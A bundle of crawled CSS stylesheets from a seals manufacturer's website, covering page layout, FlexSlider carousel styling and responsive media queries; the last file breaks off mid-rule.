ul.list3 li { padding: 0px 0px 5px 20px; background:url(../images/list-1-arrow.jpg) no-repeat 0px 0px; }
.list3 { list-style: none outside none; padding-left:10px; }
.img_pad { float:right; padding:0px 0px 20px 10px; }
.pad_ware { padding:0px 0px 10px 0px; position:relative; right:5px; }

.content_rgt p span { 
	font-size:14px; 
	color:#0a0203; 
	line-height:20px; 
	font-family: 'din_mediumregular' ; 
	padding:10px 0px 10px 0px; 
	margin:0px; 
}
ul.content_rgt_package { 
	width:300px; 
	padding-left:0px !important;
	margin-left:15px !important;
	list-style-position:outside;
	font-family: 'din_mediumregular' ;
	font-size:14px;
}
ul.content_rgt_rod {
	width:500px;
	padding-left:0px !important;
	margin-left:15px !important;
	list-style-position:outside;
	font-family: 'din_mediumregular' ;
	font-size:14px;
}
.content_rgt p strong {
	font-size:14px;
	color:#0a0203;
	line-height:20px;
	font-family: 'din_mediumregular' ;
	padding:10px 0px 10px 0px;
	margin:0px;
	font-weight:normal;
}
.content_rgt p a {
	font-size:15px;
	color:#134c90;
	line-height:20px;
	font-family: 'din_mediumregular' ;
	padding:10px 0px 10px 0px;
	margin:0px;
	text-decoration:underline;
}
.content_lft ul {
	float:left;
	padding:0px 0px 0px 0px;
	margin:0px 0px 0px 0px;
	list-style-type:none;
	font-family: 'din_mediumregular' ;
	font-size:14px;
}
.content_lft ul li {
	float:left;
	text-align:right;
	padding:0px 0px 0px 0px;
	margin:5px 0px 5px 0px;
	width:145px;
	color:#ffffff;
	line-height:14px;
}
.content_lft ul li a {
	display:block;
	background:#949292;
	color:#ffffff;
	text-decoration:none;
	padding:5px 10px 5px 10px;
}
.content_lft ul li a:hover {
	display:block;
	background:#1a2674;
	color:#ffffff;
	text-decoration:none;
	padding:5px 10px 5px 10px;
}
.content_lft ul li.active a {
	display:block;
	background:#1a2674;
	color:#ffffff;
	text-decoration:none;
	padding:5px 10px 5px 10px;
}
.btm_content_section {
	float:left;
	background:none;
	width:843px; /*padding:10px 0px 10px 62px;*/
	padding:10px 0px 10px 44px;
	margin:0px;
}
.service_box {
	float:left;
	background:#ffffff;
	width:234px;
	height:207px;
	border:2px solid #231f20;
	behavior: url(PIE.htc);
	position:relative;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
	padding:0px;
	margin:0px;
}
.service_box div img { position:relative; }
.service_box h1 {
	float:left;
	background:#949292;
	width:234px;
	font-family: 'din_mediumregular' ;
	font-size:16px;
	text-align:center;
	font-weight:normal;
	padding:0px 0px 0px 0px;
	margin:0px;
	line-height:21px;
	height:21px;
	color:#ffffff;
}
.service_box ul {
	position:absolute;
	top:138px;
	padding:0px 0px 0px 0px;
	margin:0px;
	font-family: 'din_mediumregular' ;
	font-size:12px;
	color:#023f88;
	list-style-type:none;
	line-height:17px;
}
.service_box ul li { padding:0px 0px 0px 8px; margin:0px; list-style-type:none; }
.service_box ul li a { color:#023f88; text-decoration:none; }
.service_box ul li a:hover { color:#023f88; text-decoration:underline; }
.service_box p { float:left; color:#0a0203; font-size:15px; padding:0px 0px 0px 5px; margin:0px; font-family: 'din_mediumregular' ; }
.service_box p a { color:#023f88; text-decoration:none; } 
.service_box p a:hover { color:#023f88; text-decoration:underline; }
.address_pad { float:left; width:195px; padding:0px 10px 0px 0px; margin:0px 0px 0px 0px; }
.address_pad_mid { float:left; width:220px; padding:0px 10px 0px 0px; margin:0px 0px 0px 0px; }
.address_pad_mid h2 { margin:0px 0px 5px 0px !important; } 
.address_pad h2 { margin:0px 0px 5px 0px !important; }
.address_pad div { padding:10px 0px 0px 0px; margin:0px 0px 0px 0px; }
.address_pad_mid div { padding:10px 0px 0px 0px; margin:0px 0px 0px 0px; }
.address_pad div span { padding:10px 0px 0px 5px; margin:0px 0px 0px 0px; font-size:11px; text-transform:uppercase; }
.address_pad_mid div span { padding:10px 0px 0px 5px; margin:0px 0px 0px 0px; font-size:11px; text-transform:uppercase; }
.pad2 { margin:0px 0px 0px 32px; }
.pad3 { top:155px !important; margin:0px 0px 0px 0px; }
.pad4 { position:relative; top:-10px !important; }
.pad5 { margin:28px 0px 0px 0px; } 
.pad6 { margin:28px 0px 0px 32px; }
.lft_img_pad { float:right; position:relative; padding:0px; /*margin:0px; height:200px;*/ margin: 0px 0px 10px 25px;  height:auto; top:7px; }

.table_view { width:660px; float:left; padding:0px; margin:10px 0px 0px 0px; }
ul.table_view { float:left; padding:0px; }
ul.table_view li.head {
	background:#ffffff;
	color:#0a0203;
	list-style:none;
	float:left;
	padding:10px 0px 3px 0px;
	border-bottom:1px solid #000000;
	width:660px;
	font-family: 'din_mediumregular' ;
	font-size:19px;
	text-transform:uppercase;
}
ul.table_view li.head div {
	float:left;
	width:330px;
	padding:0;
	font-family: 'din_mediumregular' ;
	font-size:19px;
	text-transform:uppercase;
}
ul.table_view li.white {
	background:#ffffff;
	color:#0a0203;
	list-style:none;
	float:left;
	padding:0;
	width:660px;
	height:24px;
	line-height:24px;
	font-family: 'din_mediumregular' ;
	font-size:15px;
}
ul.table_view li.gray {
	background:#dfdede;
	color:#0a0203;
	list-style:none;
	float:left;
	padding:0;
	width:660px;
	height:24px;
	line-height:24px;
	font-family: 'din_mediumregular' ;
	font-size:15px;
}
ul.table_view li.white div {
	float:left;
	width:320px;
	font-family: 'din_mediumregular' ;
	font-size:15px;
	height:24px;
	line-height:24px;
	padding:0px 0px 0px 10px;
}
ul.table_view li.gray div {
	float:left;
	width:320px;
	font-family: 'din_mediumregular' ;
	font-size:15px;
	height:24px;
	line-height:24px;
	padding:0px 0px 0px 10px;
}
ul.table_view li.white div.full {
	float:left;
	width:650px;
	padding:0px 0px 0px 10px;
}
ul.table_view li.gray div.full {
	float:left;
	width:650px;
	padding:0px 0px 0px 10px;
}
.txt_box {
	float:left;
	width:145px;
	height:22px;
	line-height:22px;
	behavior: url(PIE.htc);
	position:relative;
	-webkit-box-shadow: 1px 1px 11px 0px #acacac;
	-moz-box-shadow: 1px 1px 11px 0px #acacac;
	box-shadow: 1px 1px 8px 0px #acacac;
	padding:0px 10px 0px 10px;
	/*margin:5px 0px 0px 0px;*/
	margin:5px 10px 0 0;
	font-family: 'din_mediumregular';
}
.select_box {
	float:left;
	width:145px;
	height:24px;
	line-height:22px;
	behavior: url(PIE.htc);
	position:relative;
	-webkit-box-shadow: 1px 1px 11px 0px #acacac;
	-moz-box-shadow: 1px 1px 11px 0px #acacac;
	box-shadow: 1px 1px 8px 0px #acacac;
	padding:3px 2px 3px 2px;
	margin:5px 0px 0px 0px;
	font-family: 'din_mediumregular';
	
}
.cont_pad { float:left; width:905px; padding:10px 0px 0px 0px; }
.cont_pad_send { float:left; width:905px; padding:0px 0px 0px 0px; }
.txtbox_pad { float:left; padding:10px 50px 0px 0px; }
.txtbox_pad_mail { float:left; padding:10px 50px 0px 10px; }
.txt_area {
	float:left;
	width:500px;
	height:115px;
	-webkit-box-shadow: 1px 1px 11px 0px #acacac;
	-moz-box-shadow: 1px 1px 11px 0px #acacac;
	box-shadow: 1px 1px 11px 0px #acacac;
	padding:10px;
	margin:5px 0px 20px 0px;
	font-family: 'din_mediumregular';
}
.footer_pad { width:905px; margin:0 auto; padding:0px; clear:both; }
.footer_outer { float:left; background:#ffffff; width:100%; padding:0px 0px 20px 0px; margin:0px 0px 0px 0px; }
.footer { float:left; background:#ffffff; width:100%; padding:10px 0px 0px; margin:0px; font-family: 'din_mediumregular' ; font-size:10px !important; font-weight:normal; }
.foot_link { width:auto; font-family: 'din_mediumregular'  !important; font-size:11px; text-align:center; padding:0px; margin:0px; }
.foot_link a { color:#231f20; text-decoration:none !important; }
.foot_link a:hover { color:#231f20; text-decoration:underline !important; }
.foot_l { float:left; } 
.foot-left { float:left; width:725px; }
.footer div { font-family: 'din_mediumregular' ; font-size:10px !important; }
.footer a { color:#231f20; text-decoration:underline; }
.footer a:hover { color:#231f20; text-decoration:none; }
.foot_address { float:left; width:498px; text-align:center; font-size:10px; }
.spon-list { float:left; background:#ffffff; height:25px;  width:165px; margin:0px; padding:10px 0px 0px 20px; }
.spon-list ul { margin:0; padding:0; }
.spon-list ul li { float:left; padding:2px; display:inline; list-style:none; }
.total { float:left; width:100%; }
.sml_box_img { text-align:center; padding:26px 0 0 0; margin:0px; }
.pad7  { font-size:10px !important; }
.box_container { float:left; background:none; width:822px; padding:10px 20px 10px 62px; margin:0px; }
.btm_copy { float:left; width:auto; padding:0px 0px 0px 85px; margin:0px; font-size:10px !important; }
a.foot_l { color:#231f20; text-decoration:underline; }
a.foot_l:hover { color:#231f20; text-decoration:none; }

/*
.box_274 { float:left; width:274px; } 
.box_274_top { float:left; background:url(../images/box_top.jpg) no-repeat left top; padding:0px; margin:0px; height:auto; } 
.box_274_center { float:left; width:214px; background:url(../images/box_center.jpg) repeat-y left top; padding:0px 30px; margin:0px; height:230px; }
.prd_img { text-align:center; padding:10px 0; }
.box_274_center p { float:left; color:#0a0203; font-size:15px; padding:0px; margin:0px; font-family: 'DINNextLTProRegular'; }
.box_274_center p a { color:#023f88; text-decoration:none; } 
.box_274_center p a:hover { color:#023f88; text-decoration:underline; }
.box_274_bottom { float:left; background:url(../images/box_bottom.jpg) no-repeat left top; padding:0px 0 0px 0; margin:0px; width:274px; height:30px; }
.box_274 h1 {
	float:left;
	width:230px;
	font-family: 'DINNextLTProBold';
	font-size:15px;
	text-align:center;
	font-weight:normal;
	padding:24px 26px 2px 22px;
	margin:0px;
	line-height:17px;
	height:auto;
	color:#ffffff;
	min-height:34px;
}
*/


.box_274 {  float: left;  /*height: 275px;*/    margin: 0px;    width: 275px;}
.box_274_top { background: url("../images/box_top.jpg") no-repeat scroll 50% 10% rgba(0, 0, 0, 0);    height: auto;    margin: 0;    padding: 0;    width: 260px;}
.box_274_center {  background: url("../images/box_center.jpg") repeat-y scroll 50% 10% rgba(0, 0, 0, 0);    min-height:195px;  margin: 0;    /*padding: 0 10px; */   width: 260px; }
.prd_img { text-align:center; }
.prd_img  img{ height:131px; width:234px;}
.box_274 h1 {
	font-family: 'din_mediumregular' ;
	font-size:14px;
	text-align:center;
	font-weight:bold;
	/*padding:15px 0 2px;*/
	padding:15px 11px 2px;
	margin:0px;
	height:auto;
	line-height:20px;
	color:#ffffff;	 
}
.box_274_center p { color: #0A0203;    font-family: 'din_mediumregular' ; font-size: 14px;    margin:0 16px;    padding: 0px 0px 0px 3px; height:65px;}
.box_274_center a { color:#023f88; text-decoration:none; margin: 0 18px;} 
.box_274_center ul li a { color:#023f88; text-decoration:none; margin: 0px;} 
.box_274_center a:hover { color:#023f88; text-decoration:underline; } 
.prd_img  a{ margin: 0px; }
.box_274_center p a {margin-left:0px}
.box_274_bottom { background: url("../images/box_bottom.jpg") no-repeat scroll 50% 50% rgba(0, 0, 0, 0);    height:30px;    margin: 0;    padding: 0;    width: 260px; }

.box_411 { float:left; width:411px; } 
.box_411_top { float:left; background:url(../images/box_411_top.jpg) no-repeat left top; padding:0px 25px; margin:0px; height:85px; width:361px; }
.box_411_top p { float:left; color:#023f88; font-size:15px; padding:5px 0 0 0; margin:0px; font-family: 'din_mediumregular' ; }
.box_411_center { float:left; width:364px; background:url(../images/box_411_center.jpg) repeat-y left top; padding:0px 24px; margin:0px; }
/*.prd_img { text-align:center; padding:10px 0; }*/
.box_411_center p { float:left; color:#0a0203; font-size:15px; padding:10px; margin:0px; font-family: 'din_mediumregular' ; width:95%; }
.box_411_center p a { color:#023f88; text-decoration:none; }
.box_411_center p a:hover { color:#023f88; text-decoration:underline; }
.box_411_center ul li { color:#023f88; list-style:circle; line-height:22px; }
.box_411_center ul li span { width:100%; color:#000; }
.box_411_bottom { float:left; background:url(../images/box_411_bottom.jpg) no-repeat left top; padding:0px 0 0px 0; margin:0px; width:411px; height:30px; }
.box_411 h1 {
	float:left;
	width:100%;
	font-family: 'din_mediumregular' ;
	font-size:16px;
	text-align:center;
	text-transform:uppercase;
	font-weight:normal;
	padding:37px 0px 0px 0px;
	margin:0px;
	line-height:21px;
	height:21px;
	color:#ffffff;
	text-align:center;
}

.src_txt { float:left; padding:0 10px; } 
.search { float:left; width:250px; }
.txt_box2 { float:left; width:145px; height:18px; line-height:18px; padding:0px 10px 0px 10px; margin:2px 0px 0px 5px; }

#container {
	position:relative;
	width:100%;
	height:206px; /* width accommodates scrollbar on right */
	overflow:auto; /* for non-javascript */
}
/*******************************/
.content_txt {
	float:left;
	width:800px;
	padding:24px 0px 0px 45px;
	font-size:15px;
	color:#0a0203;
	line-height:20px;
	font-family: 'din_mediumregular' ;
}
.content_txt h1 {
	float:left;
	width:800px;
	font-family: 'din_mediumregular' ;
	font-size:40px;
	color:#231f20;
	font-weight:normal;
	padding:5px 0px 11px 0px;
	margin:0px;
	line-height:36px;
}
.content_txt h2 {
	font-family: 'din_mediumregular' ;
	font-size:19px;
	color:#e51937;
	font-weight:normal;
	padding:5px 0px 0px 0px;
	margin:0px;
	line-height:19px;
}
.content_txt p {
	font-size:15px;
	color:#0a0203;
	line-height:20px;
	font-family: 'din_mediumregular' ;
	padding:10px 0px 10px 0px;
	margin:0px;
}
.content_txt p span {
	font-size:14px;
	color:#0a0203;
	line-height:20px;
	font-family: 'din_mediumregular' ;
	padding:10px 0px 10px 0px;
	margin:0px;
}
.txt_box1 {
	float:left;
	width:145px;
	height:16px;
	line-height:16px;
	behavior: url(PIE.htc);
	position:relative;
	-webkit-box-shadow: 1px 1px 11px 0px #acacac;
	-moz-box-shadow: 1px 1px 11px 0px #acacac;
	box-shadow: 1px 1px 11px 0px #acacac;
	padding:0px 10px 0px 10px;
	margin:0px 0px 0px 0px;
}
/***********Case Study********************/
.casestudy-odd {
	float:left;
	width:100%;
	background:#F7F6F6;
	margin-bottom:10px;
	padding:10px;
	behavior: url(PIE.htc);
	position:relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.casestudy-even {
	float:left;
	width:100%;
	margin-bottom:10px;
	padding:10px;
}
.casestudy-odd p, .casestudy-even p {
	float:left;
	font-size:15px;
	color:#2c2c2c;
	line-height:20px;
	font-family: 'din_mediumregular' ;
	padding:5px 0px 0px 0px !important;
	margin:0px;
}
.casestudy-odd p span, .casestudy-even p span {
	float:left;
	font-size:15px;
	color:#2c2c2c;
	line-height:20px;
	font-family: 'din_mediumregular' ;
	padding:0px !important;
	margin:0px;
	width:auto !important;
	text-transform:uppercase;
}
.casestudy-odd a, .casestudy-even a {
	float:right;
	background:#19226F;
	font-size:13px;
	color:#FFFFFF;
	padding:2px 3px;
	line-height:17px;
	font-family: 'din_mediumregular' ;
	margin:0px;
	behavior: url(PIE.htc);
	position:relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.casestudy-inner {
	float:left;
	width:100%;
	margin-bottom:10px;
	padding:10px 0px;
}
.casestudy-inner p {
	float:left;
	font-size:15px;
	color:#333333;
	line-height:20px;
	font-family: 'din_mediumregular' ;
	padding:7px 0px 7px 0px !important;
	margin:0px;
}
.casestudy-inner p em {
	float:left;
	font-size:14px;
	color:#0a0203;
	line-height:20px;
	font-family: 'din_mediumregular' ;
	padding:0px 0px 0px 0px !important;
	margin:0px;
	text-decoration:underline;
}
.casestudy-inner p span {
	float:left;
	font-size:14px;
	color:#19226F;
	line-height:20px;
	font-family: 'din_mediumregular' ;
	padding:0px !important;
	margin:0px;
	width:140px !important;
	text-transform:uppercase;
}
.casestudy-inner a {
	font-size:14px;
	color:#FFFFFF;
	line-height:18px;
	font-family: 'din_mediumregular' ;
	margin-right:0px;
	text-decoration:underline;
}
.case-cat {
	float:left;
	width:100%;
	background:#19226F;
	padding:10px;
	behavior: url(PIE.htc);
	position:relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#FFFFFF;
}
.case-cat span {
	float:left;
	font-size:14px;
	color:#FFFFFF;
	line-height:20px;
	font-family: 'din_mediumregular' ;
	padding:0px !important;
	margin:0px;
	width:130px !important;
	text-transform:uppercase;
}

.butten		{ color : #FFFFFF;	font-family: 'din_mediumregular'; line-height:18px;	font-size:12px;	border: 1px #000000 solid;	background-color:#232a3d;	cursor:pointer;	text-align: center;	vertical-align: top;	ont-weight:bold; position:relative; bottom:10px;	}

table.scrolltable tr:nth-child(odd) {
  background-color: #FFFFFF;
  font-family:'din_mediumregular' !important;
  font-size:15px!important;	
  color:#0A0203;
  line-height:20px;
}

table.scrolltable tr:nth-child(even) {
  background-color: #dfdede;
  font-family:'din_mediumregular' !important;
  font-size:15px!important;	
  color:#0A0203;
   line-height:20px;
}

table tr th{
	font-family: Verdana;
	font-size:12px;
	font-weight:bold;
}

table tr:nth-child(odd) {
  background-color: #FFFFFF;
 /* font-family:Verdana!important;
  font-size:11px!important;*/
  	
}

table tr:nth-child(even) {
  background-color: #dfdede;
  /*font-family:Verdana!important;
  font-size:11px!important;*/
  
}

#table-wrapper {
  position:relative;  
}
#table-scroll {
  height:350px;
  overflow:auto;  
  margin-top:20px;
}

#table-scroll table thead th, #table-scroll table thead td{
	/*text-align:left;*/
	padding:0px;
}

div.header-background {
    background-color: #990000;
    height: 25px;
    left: 0;
    position: absolute;
    right: 0;
    top: -25px;
}

#table-wrapper table thead th div, #table-wrapper table thead td div  { 
  position:absolute;   
  top:-20px;
  z-index:1; 
  color:#fff;
}

#table-wrapper table thead th:nth-child(2) div{
	top:-30px;
}



input[type=submit].go_txt:hover, input[type=submit].go_txt {
	float:left;
	color:#ffffff;
	text-decoration:none;
	font-family: 'din_mediumregular' ;
	font-size:14px;
	padding:4px 0px 0px 3px;
	border:0px;
	background:transparent;
}
.ajaxSearch_result{
	margin:10px 0px;
}
.ajaxSearch_result a{
	color: #023F88;	
}
p.ajaxSearch_resultsInfos span.ajaxSearch_highlight{
	color:#E61938;
}



.box_411_center ul.row { float:left; padding:0px 0px 0px 0px; margin:0px 0px 0px 0px; list-style-type:none; }
.box_411_center ul.row li { float:left; width:97%; color:#0A0203; list-style-type:none; line-height:22px; padding:0px 0px 0px 10px; }
.box_411_center ul.row li a { color:#0A0203; text-decoration:none; }
.box_411_center ul.row li a:hover { color:#0A0203; text-decoration:none; }
.box_411_center ul.row li span { width:100%; color:#000; }
.box_411_center ul.row li:nth-child(odd) {
  background-color: #dfdede;
}
.box_411_center ul.row li:nth-child(even) {
  background-color: #FFFFFF;
}


.box_411_center h3 { float:left; color: #000000; font-size:20px; text-transform:uppercase; padding:9px 0 5px 10px; margin:0px; }

div.table-scroll{
	position:relative;
	height:400px;
}
div.table-scroll thead{
	position:absolute;
	top: 0;
	min-height:25px;
}

div.table-scroll thead th, div.table-scroll thead td{
	background-color:#990000;
	color:#fff;
}

div.table-scroll tbody{ 
	position:absolute;
	top:25px;
	height:350px;
	overflow-y:auto;	
	width:102%;
}
.news     { float:left; width:auto; }
.menu_pad     { float:left; width:100%; background:url(../images/menu_shadow.png) repeat-x bottom left; height:25px; padding:0px 0px 0px 0px; margin:0px 0px 0px 0px; }
.menu_section {
	float: left;
	width: 100%;
	background: #035AAB;
	height: 21px;
	padding: 1px 0px 1px 0px;
	margin: 0px 0px 0px 0px;
}

.molding_list { float:left; width:97%; padding:0px 0px 0px 15px; }
.molding_list ul { float:left; width:50%; padding:0px 0px; margin:0px 0px;}
#ajaxSearch_form   { float:left; width:100%; position:relative; padding:0px 0px 0px 0px; margin:0px 0px 0px 0px; }
#searchClose  { float:left; position:absolute; top:-15px; right:0px; cursor:pointer; } 

.social-links{
	float:right;
	width:300px;
	text-align:right;
	padding-right:20px;
	}
.social-links img{
	vertical-align:middle;
	border:none;
	}
.logpad	{ float:left; background:#f02238; color:#fff; font-family:"DINNextLTProBold" !important; }
.logpad a	{ color:#fff;  width:130px; height:39px; text-align:center; line-height:39px; float:left; }	
.request-pad	{ margin:3px 0; float:left; width:100%; }
.content_sec	{ margin-top:0 !important; }


--- FILE ---
content_type: text/css
request_url: http://allsealsinc.com/flexi_slider/flexslider.css
body_size: 4521
content:

 #container { width: 80%; max-width: 905px; margin: 0 auto;}
/* Browser Resets */
.flex-container a:active,
.flexslider a:active {outline: none; }
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;  cursor:pointer;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider { float:left;  width: 100%; margin: 0; padding: 0;}
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block; margin:0px 0px 0px 47px;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {  float:left; width:100%;  position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */

.flex-caption {width: 42%; padding: 2%; position: absolute; top:30px; right:0px; bottom: 0; font-family: 'din_mediumregular'; color: #808285; font-size:15px; line-height: 22px;}

.flex-caption span   { display:block; width:260px !important; font-family: 'dincond-mediumregular'; color: #231f20; /*font-size: 30px;*/ font-size:38px; line-height: 40px; padding:16px 0px 0px 94px; margin:0px 0px 8px 0px; font-weight:bold; }
.flex-caption span.titlebig   { display:block; width:auto !important; font-family: 'din_mediumregular'; color: #231f20; font-size: 41px; line-height: 36px; padding:0px 0px 0px 0px; margin:0px 0px 20px 0px; }
.flex-caption p      { width:160px; height:auto; margin:0px 0px 0px 95px; padding:0px; font-size:19px; line-height:23px; }
.flex-caption ul      {  margin:0px 0px 0px 55px; }
.flex-caption li      { list-style:none; color:#808285; }

.flex-caption strong.ban_title   { float:left; width:175px !important; font-size:16px; line-height:27px; color: #2d2b26; padding:0px 0px 0px 10px; margin:0px; font-weight:normal;   }
.flex-caption span.big_font   { display:block; width:175px !important; font-family:Georgia; color: #2d2b26; font-size: 28px !important; line-height: 36px; padding:0px 0px 0px 0px; margin:0px 0px 20px 0px; text-align:center; }



/* Direction Nav */
.flex-direction-nav li a { display:none; width: 19px; height: 22px; margin: -13px 0 0; background: url(images/arrows.png) no-repeat 0 0; position: absolute; top: 51%; cursor: pointer; text-indent: -9999px;}
.flex-direction-nav li .next {background-position: -21px 0; right: 21px;}
.flex-direction-nav li .prev {left: 21px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav { display:none; width: 100%; position: absolute; top:29px; left:56px; bottom:30px; ext-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 11px; height: 10px; display: block; background: url(images/selector.png) no-repeat -17px 0px; cursor: pointer; text-indent: -9999px;}
.flex-control-nav li a:hover {background-position: 0px 0px;}
.flex-control-nav li a.active {background-position: 0px 0px; cursor: default;}

a.banner_link  { z-index:1000; position:relative;  float:left; text-decoration:none; width:auto; background:#053e81; height:42px; line-height:42px; font-size:13px; padding:0px 25px 0px 25px; font-family:Arial; color:#fff; text-transform:uppercase; text-align:center; margin:0px 0px 0px 0px; text-decoration:none; cursor:pointer; }
a.banner_link:hover  { z-index:1000; position:relative;  float:left; text-decoration:none; width:auto; background:#3f3e3a; height:42px; line-height:42px; font-size:13px; padding:0px 25px 0px 25px; font-family:Arial; color:#fff; text-transform:uppercase; text-align:center; margin:0px 0px 0px 0px; text-decoration:none; cursor:pointer;  }

--- FILE ---
content_type: text/css
request_url: http://allsealsinc.com/includes/media.css
body_size: 16873
content:
@charset "utf-8";
/* CSS Document */

/* #Media Queries
================================================== */

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 1440px) {
	body{ overflow-x:hidden;}
	.txt_area_small { float:left; width:70%; } 
	.cont_pad { width:98%; }
	.validity-tooltip { float:left!important; width:auto!important;  }
}

@media screen and (min-width:768px) and (max-width:995px) {
img {max-width:100%; }
.header   { width:100%; }
.head_bg   { width:100%; padding:0px 0px 5px 0; }
.logo   { padding:13px 0 0 10px; }
.head_right { width:62%; padding:0px 0px 0px 0px; margin:0px 10px 0px 0px; }
a.quick_txt { margin:0px 15px 0 0px; }
.ddsmoothmenu  { width:100% !important; }
.ddsmoothmenu ul { padding:0px !important; }
.ddsmoothmenu ul li { padding:0px 6px !important; }
.ddsmoothmenu ul li ul li { padding:2px 0 0 18px !important; }
.content_pad, .content_sec { width:100%; }
.banner { width:100%; min-height:760px; }
.flexslider .slides img { margin:0px 0px 0px 0px !important; width:60%;  }
.flex-caption span { font-size:34px;  }
.flex-caption { right:3%!important; width:auto!important; float:left !important; }
.flex-caption p { margin:0px 0px 0px 0px; }
.btm_box_section { width:94%; padding:0px 0px 0px 6%; }
.box   { width:300px; margin:0 0 20px 25px !important; } 
.pad1   { margin:0px 0px 0px 0px; }
.footer_pad   { width:100%; }
.footer     { width:98%; padding:10px 0 10px 2%; }
.foot_link   { width:98%; padding:7px 0 0 0px; }
/*.spon-list { width:100%; padding:0px; }*/
.spon-list ul { margin:0 auto; width:165px; }
.btm_copy    { padding:10px 0 0 23px;  }


.content_rgt    { width:77%; padding:23px 0 0 2%; }
table.scrolltable  { width:99% !important; }
.btm_content_section  { width:70%; padding:10px 0% 10px 16%; }
.box_274    { width:50%; }
.btm_content_section .clear { clear:none; }
.table_view  { width:100%; }
ul.table_view li.head { width:100%; }
ul.table_view li.head div { width:100%; } 
ul.table_view li.white, ul.table_view li.gray  { width:100%; }
ul.table_view li.white div.full, ul.table_view li.gray div.full { width:96%; }
.box_container  { padding:10px 25%; width:50%; }
.bread-crump  { padding:5px 0 0 15px; }
.molding_list ul { float:left; width:100%; padding:0px 0px; margin:0px 0px;}
.content_rgt ul, .content_rgt ol  { padding:0 0px 5px 10%; width:89%; }
.dyclear   { clear:both; }
div.table-scroll  { width:98%!important;  margin:0px 0px 20px 0px; }
#maincol table { float:left; width:100%; }
.content_rgt div  { float:left; width:100%; }
.lft_img_pad { float: right !important; width:auto !important; }
.content_rgt table  { float:left; width:100% !important; }
.news     { width:64%!important; }
.txtbox_pad_mail   { width:auto !important; }
.txtbox_pad   { width:auto !important; }
.txt_area_small { float:left; width:65%; } 
.validity-tooltip { float:left!important; width:auto!important; font-size:12px!important; padding:2px!important; }
.top_menu span { font-size:20px; }
}

@media screen and (max-width:767px) {
body { -webkit-text-size-adjust: none; }
img {max-width:100%; }
.header   { width:100%; }
.logo    { padding:12px 0 0 10px; }
.head_bg   { width:100%; padding:0px 0px 5px 0; }
.head_right  { width:56%; margin:0px 10px 0px 0px; }
a.quick_txt   { margin:0px 15px 0 0px; }
.content_pad, .content_sec { width:100%; }
.banner { width:100%; min-height:700px; }
.flexslider .slides img { margin:0px 0px 0px 0px !important; width:50%; }
.flex-caption { width:53% !important; right:3%!important; }
.btm_box_section { width:95%; padding:0px 0px 0px 5%; }
.mean-container .mean-bar { top:-17px; }
.btm_box_section { width:94%; padding:0px 0px 0px 6%; top:490px; }
.box   { width:238px; margin:0 0 20px 25px !important; } 
.pad1   { margin:0px 0px 0px 0px; }
.footer_pad   { width:100%; }
.footer     { width:99%; padding:10px 0 10px 0%; }
.foot_link   { width:87%; }
/*.spon-list { width:99%; padding:0px 0px 10px 0px; }*/
.spon-list ul { margin:0 auto; width:165px; }

.bread-crump   { padding:5px 0 0 15px; }
.content_rgt    { width:73%; padding:23px 0 0 2%; }
table.scrolltable  { width:99% !important; }
.btm_content_section  { width:84%; padding:10px 0 10px 9%; }
.box_274    { width:50%; }
.btm_content_section .clear { clear:none; }
.table_view  { width:100%; }
ul.table_view li.head { width:100%; }
ul.table_view li.head div { width:100%; } 
ul.table_view li.white, ul.table_view li.gray  { width:100%; }
ul.table_view li.white div.full, ul.table_view li.gray div.full { width:96%; }
.list-left, .list-right  { width:100%; }
.box_container  { padding:10px 17%; width:66%; }
.content_rgt .lft_img_pad img { height:auto !important; }
.molding_list ul { float:left; width:100%; padding:0px 0px; margin:0px 0px;}
.dyclear   { clear:both; }
.content_rgt h1 { float:left; width:100%; }
.content_rgt h2 { float:left; width:100%; font-size:16px; } 
.content_rgt p { float:left; width:100%; }
.content_rgt hr  { float:left; width:100%; }
.content_rgt p img { float:none !important; }
.lft_img_pad { width:100%; text-align:center; }
.txt_area  { width:100%; }
.cont_pad  { width:98%; }
.txt_box  { margin:5px 10px 0 0 !important; }
#aaeform table { float:left; width:98% !important; }
.txt_area_small { width:100% !important; }
#aaeform table th { float:left; width:100% !important; clear:both }
#aaeform table td { float:left; width:100% !important; clear:both }
.pad7 { float:left; width:100%; text-align:center; }
.content_rgt > form { float:left; width:100%; }
#maincol table { float:left; width:100%; }
.content_rgt div  { float:left; width:100%; }
.content_rgt table  { float:left; width:100% !important; }
.txtbox_pad_mail   { width:auto !important; }
.txtbox_pad   { width:auto !important; }
.txt_area   { width:90%;}
div.table-scroll thead  { float:left; width:100%; position:inherit; overflow:y  }
div.table-scroll tbody { float:left; position:inherit; top:0px !important; }

}



/* Mobile Landscape Size (devices and browsers) */
@media screen and (max-width:639px) {
.header   { width:100%; }
img {max-width:100%; }
.logo { width:35%; padding:18px 0 0 10px; }
